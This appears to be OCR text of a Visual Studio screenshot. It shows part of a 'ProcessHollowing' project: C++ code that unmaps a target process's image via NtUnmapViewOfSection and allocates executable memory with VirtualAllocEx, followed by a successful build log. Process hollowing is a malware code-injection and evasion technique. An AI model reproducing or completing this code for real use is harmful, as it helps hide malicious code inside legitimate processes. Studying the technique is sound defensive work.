 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ProcessHollowing RH
Release Win32 Local Windows Debugger Auto Live Share
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ProcessHollowing' (2 of 4 projects)
HelloWorld
References
External Dependencies
Header Files
Resource Files
Source Files
HelloWorld.cpp
stdafx.cpp
ReadMe.txt
ProcessHollowing
References
External Dependencies
Header Files
Resource Files
Source Files
PE.cpp
ProcessHollowing.cpp
stdafx.cpp
ReadMe.txt
Solution E... Class View Property... Team Expl...
HelloWorld.cpp ProcessHollowing.cpp PE.cpp
ProcessHollowing (Global Scope) CreateHollowedProcess(char * pDestCmdLine, char * pSourceFile)
69
70 PIMAGE_NT_HEADERS32 pSourceHeaders = GetNTHeaders((DWORD)pBuffer);
71
72 printf("Unmapping destination section\r\n");
73
74 HMODULE hNTDLL = GetModuleHandleA("ntdll");
75
76 FARPROC fpNtUnmapViewOfSection = GetProcAddress(hNTDLL, "NtUnmapViewOfSection");
77
78 _NtUnmapViewOfSection NtUnmapViewOfSection =
79 (_NtUnmapViewOfSection)fpNtUnmapViewOfSection;
80
81 DWORD dwResult = NtUnmapViewOfSection
82 (
83 pProcessInfo->hProcess,
84 pPEB->ImageBaseAddress
85 );
86
87 if (dwResult)
88 {
89 printf("Error unmapping section\r\n");
90 return;
91 }
92
93 printf("Allocating memory\r\n");
94
95 PVOID pRemoteImage = VirtualAllocEx
96 (
97 pProcessInfo->hProcess,
98 pPEB->ImageBaseAddress,
99 pSourceHeaders->OptionalHeader.SizeOfImage,
100 MEM_COMMIT | MEM_RESERVE,
101 PAGE_EXECUTE_READWRITE
102 );
103
104 if (!pRemoteImage)
105 {
100 % No issues found Ln: 42 Ch: 64 Col: 67 TABS LF
Toolbox
Properties
Output
Show output from: Build
1>C:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\ProcessHollowing\ProcessHollowing.cpp(118,3): warning C4477: 'printf' : format string '%p' requires an argument of type 'void *'
1>C:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\ProcessHollowing\ProcessHollowing.cpp(124,9): warning C4477: 'printf' : format string '%p' requires an argument of type 'void *'
1>C:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\ProcessHollowing\ProcessHollowing.cpp(320,9): warning C4477: 'printf' : format string '%s' requires an argument of type 'char *'
1>C:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\ProcessHollowing\ProcessHollowing.cpp(333,2): warning C4996: 'strcat': This function or variable may be unsafe. Consider using s
1>Generating code
1>Previous IPDB not found, fall back to full compilation.
1>All 17 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>ProcessHollowing.vcxproj -> C:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\Release\ProcessHollowing.exe
1>Done building project "ProcessHollowing.vcxproj".
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========
Ready Add to Source Control
64 HxD 64 C:\_ RH C:\_
11:45 AM
7/6/2020